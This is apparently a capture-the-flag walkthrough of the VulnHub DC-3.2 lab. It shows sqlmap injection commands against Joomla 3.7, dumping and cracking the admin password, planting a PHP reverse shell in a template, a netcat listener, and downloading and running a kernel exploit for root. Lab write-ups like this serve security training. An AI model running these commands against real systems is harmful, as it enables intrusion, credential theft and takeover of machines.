DC:3.2 Vuln Hub Machine Walkthrough

Penetrating Methodology
• Discovering Targets IP
• Network scanning (Nmap)
• Surfing HTTP service port
• Searching exploits via searchsploit
• Using SQLMAP to dump databases information
• Using hashcat to Crack the Password
• Login into JOOMLA
• Inject malicious PHP Reverse Shell Code
• Using Netcat for obtaining reverse connection
• Exploit the kernel
• Getting root access
• Reading Final flag
DC-3.2 Vuln Hub
First, visit vulnhub.com and open the DC-3.2 Machine and download and import the virtual box when it’s imported after that start the machine. When the machine is started, open your Linux terminal and scan your network and find the ip. For this you use netdiscover, arp-scan both tool it’s all upon you. What will you use.

Command For scan network — sudo arp-scan -1
Command For scan network- sudo netdiscover

After that you got your IP- 192.168.1.10
Now scan your IP through the nmap.
Command- nmap -p- -A 192.168.10
-A stands for all and fast scan.
-p- stands for all ports scans.


Now open your IP in any browser in URL section and you see a website.

So, to identify installed Joomla version, we checked its Readme file. We can clearly come to know about the version of Joomla 3.7.

Now I looked for Joomla 3.7 in searchsploit and found JOOMLA SQL INJECTION exploit. We copied the exploits 42033.txt file on our machine and read its contents. It revealed a Command for Sqlmap along with a vulnerable URL.

Command- sqlmap -u
“http://192.168.1.10/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” –risk=3 –level=5 –random-agent –dbs -plist[fullordering]


Let’s again using sqlmap.
Command- sqlmap -u
“http://192.168.1.10/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” –risk=3 –level=5 –random-agent -Djoomladb –tables –batch

Command- sqlmap -u
“http://192.168.1.10/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” –risk=3 –level=5 –random-agent -Djoomladb -T ‘#__users’ -C name,password –dump –batch

After getting the table names, we have dumped the contents of table #_users using sqlmap, which revealed credentials which that come in handy to log into JOOMLA. But the password is encoded, we need to crack it.

We have solved the hash in our system and use hashcat to crack the hash. Now we both have the credentials to log into Joomla.
Username- admin
Password- snoopy

Let’s login into Joomla as admin.
After spending some time exploring, we got an idea to add a malicious PHP code (available on this link https://github.com/pentestmonkey/php-reverse-shell in index.php of beez3 template for getting reverse shell and set your IP, Port. After saving this click on view site blow on the left corner in the downward then you got your connection.

On the other side, we set up a netcat listener same port for netcat. Upon Execution, we got the shell of the target system. To get a proper shell, we have used the python one-liner to spawn the TTY shell.
CommandFor reverse connection- nc –lvnp 9898
For establish your shellpython -c ‘import pty;pty.spawn(“/bin/bash”)’
For change your DIR- cd /tmp
For check the linux version- lsb_release –a

Now go to this link https://www.exploit-db.com/exploits/39772 and check Raw and copy the mirror link.

Commands-
wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
unzip 39722.zip
ls
cd 39772
ls
tar -xvf exploit.tar
ls
cd ebpf_mapfd_doubleput_exploit
ls

./compile.sh
ls
./doubleput
cd /root
ls
cat the-flag.txt
Written By
Name : Aakash Kumar